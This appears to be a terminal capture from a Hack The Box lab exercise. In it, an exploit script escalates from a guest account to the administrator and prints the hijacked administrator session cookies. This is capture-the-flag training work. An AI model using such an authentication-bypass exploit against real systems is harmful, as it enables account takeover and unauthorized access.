 ┌──(valoe㉿valoe)-[~/htb/boxes/wk03-helpline]
└─$ python 46659.py
Url: http://10.129.211.218:8080
User with low priv: guest:guest
User to bypass authentication to: administrator
Getting a session id
Sessid:
D5BBFC23F68972837C07225C16F8A4A9
Logging in with low privilege user
Captured authenticated cookies.
A3AB43F5898922DB238FA6CAE43DE869
20D3D36A38C4C3BFEE61DA0C2E6A66A6
Captured secondary sessid.
FB530E488C3B43AE35AC6BF0CCD43C18
Doing the magic step 1.
Doing the magic step 2.
Captured target session.Set following cookies on your browser.
JSESSIONID=8BF27936BE557E2A936AC3FC949A9168
JSESSIONIDSSO=B715936BB71B131F98B87D27C0A6BF3F
febbc30d=79536efa0a324e9fbaf882a52fe8d396
mesdpe3794eecc2=c10319eebab8f9e861656e7dc5a0b692cbec2f58
_rem=true